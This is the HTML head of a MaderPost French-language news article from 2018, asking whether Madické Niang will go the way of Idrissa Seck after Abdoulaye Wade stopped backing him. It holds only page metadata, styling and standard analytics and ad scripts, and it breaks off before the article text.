

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maderpost.com/madicke-niang-comme-idrissa-seck/
body_size: 27877
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Madické Niang comme Idrissa Seck ? - MaderPost</title><link rel="preload" as="image" imagesrcset="https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg" imagesizes="(max-width: 801px) 100vw, 801px" /><link rel="preload" as="font" href="https://maderpost.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://maderpost.com/madicke-niang-comme-idrissa-seck/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Madické Niang comme Idrissa Seck ?" />
	<meta property="og:description" content="PRESIDENTIELLE &#8211; L’ex-fils putatif d’Abdoulaye Wade, Idrissa Seck, et le désormais ex-homme de confiance du pape du Sopi, Madické Niang, ont ceci en commun de partager le même sort. Ainsi, pour l’un comme l’autre, c’est Wade lui-même qui a suscité en eux et entretenu leur ambition d’aller à la conquête du pouvoir, avant de les lâcher sans" />
	<meta property="og:url" content="https://maderpost.com/madicke-niang-comme-idrissa-seck/" />
	<meta property="og:site_name" content="MaderPost" />
	<meta property="article:publisher" content="https://www.facebook.com/Maderpostnews" />
	<meta property="article:published_time" content="2018-10-12T00:11:14+00:00" />
	<meta property="og:image" content="https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Charles Faye" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaderpostC" />
	<meta name="twitter:site" content="@MaderpostC" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Charles Faye" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#article","isPartOf":{"@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/"},"author":{"name":"Charles Faye","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6"},"headline":"Madické Niang comme Idrissa Seck ?","datePublished":"2018-10-12T00:11:14+00:00","mainEntityOfPage":{"@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/"},"wordCount":944,"commentCount":0,"publisher":{"@id":"https://maderpost.com/#organization"},"image":{"@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg","keywords":["2019","Idrissa Seck","Me Abdoulaye Wade","Me Madické Niang","PDS","Politique","Présidentielle","Syndrome"],"articleSection":["Actualités","Politique"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://maderpost.com/madicke-niang-comme-idrissa-seck/#respond"]}]},{"@type":"WebPage","@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/","url":"https://maderpost.com/madicke-niang-comme-idrissa-seck/","name":"Madické Niang comme Idrissa Seck ? - MaderPost","isPartOf":{"@id":"https://maderpost.com/#website"},"primaryImageOfPage":{"@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#primaryimage"},"image":{"@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#primaryimage"},"thumbnailUrl":"https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg","datePublished":"2018-10-12T00:11:14+00:00","breadcrumb":{"@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://maderpost.com/madicke-niang-comme-idrissa-seck/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#primaryimage","url":"https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg","contentUrl":"https://maderpost.com/wp-content/uploads/2018/10/Idrissa-Seck-Madické-Niang-Abdoulaye-Wade.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://maderpost.com/madicke-niang-comme-idrissa-seck/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://maderpost.com/"},{"@type":"ListItem","position":2,"name":"Page d’exemple","item":"https://maderpost.com/page-d-exemple/"},{"@type":"ListItem","position":3,"name":"Madické Niang comme Idrissa Seck ?"}]},{"@type":"WebSite","@id":"https://maderpost.com/#website","url":"https://maderpost.com/","name":"MaderPost","description":"Digitalement vôtre ....","publisher":{"@id":"https://maderpost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maderpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://maderpost.com/#organization","name":"MaderCom","url":"https://maderpost.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/logo/image/","url":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","contentUrl":"https://maderpost.com/wp-content/uploads/2023/01/Logo-MaderPost.png","width":670,"height":134,"caption":"MaderCom"},"image":{"@id":"https://maderpost.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Maderpostnews","https://x.com/MaderpostC"]},{"@type":"Person","@id":"https://maderpost.com/#/schema/person/9487539bed8e9b7dbadb6759d64a18d6","name":"Charles Faye","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://maderpost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=96&d=mm&r=g","caption":"Charles Faye"},"url":"https://maderpost.com/author/unyi66exuv/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux" href="https://maderpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Flux des commentaires" href="https://maderpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaderPost &raquo; Madické Niang comme Idrissa Seck ? Flux des commentaires" href="https://maderpost.com/madicke-niang-comme-idrissa-seck/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maderpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maderpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maderpost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-6.css?ver=1769204739' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4088-css' href='https://maderpost.com/wp-content/uploads/elementor/css/post-4088.css?ver=1769204739' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://maderpost.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1b5fac;
--c-main-rgb: 27,95,172;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "IBM Plex Serif", Georgia, serif;
--title-size-n: 17px;
--title-size-m: 18px;
--title-size-l: 20px;
--main-width: 1220px;
--p-title-space: 7px;
--excerpt-mt: 13px;
--excerpt-size: 14px; }
.post-title:not(._) { letter-spacing: -0.025em; }
:root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 32px; --sidebar-sep-pad: 32px; }
.main-wrap > .main { margin-top: 30px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; text-transform: uppercase; letter-spacing: .02em; }
.post-meta .post-author > a { font-weight: 600; }
.block-head-f .heading { font-size: 16px; font-weight: 800; text-transform: uppercase; letter-spacing: .03em; }
.block-head-f { --space-below: 15px; --line-weight: 2px; --c-border: #ffffff; }
.s-dark .block-head-f { --c-border: #151516; }
.loop-grid-base .media { margin-bottom: 13px; }
.list-post { --list-p-media-width: 30%; --list-p-media-max-width: 85%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.1); }
.loop-small .media:not(i) { max-width: 75px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 600; }
.entry-content { font-family: "IBM Plex Serif", Georgia, serif; font-size: 17px; }
.site-s-light .entry-content { color: #000000; }
.post-share-float .share-text { font-size: 10px; }
.post-share-float .service { width: 38px; height: 38px; margin-bottom: 8px; border-radius: 50px; font-size: 16px; }
.s-post-modern .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-modern .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.s-head-large .sub-title { font-size: 17px; }
.site-s-light .s-head-large .sub-title { color: #515151; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #565656; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(700px + var(--p-spacious-pad)*2)); justify-self: center; }
.a-wrap-2:not(._) { padding-top: 17px; padding-bottom: 17px; padding-left: 15px; padding-right: 15px; margin-top: 0px; margin-bottom: 0px; }
@media (min-width: 1200px) { .s-head-large .post-title { font-size: 40px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 280px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (max-width: 767px) { .s-head-large .post-title { font-size: 29px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://maderpost.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CIBM+Plex+Serif%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://maderpost.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.1" id="grw-public-main-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNLHWF2H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maderpost.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNLHWF2H");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/32380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=32380' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
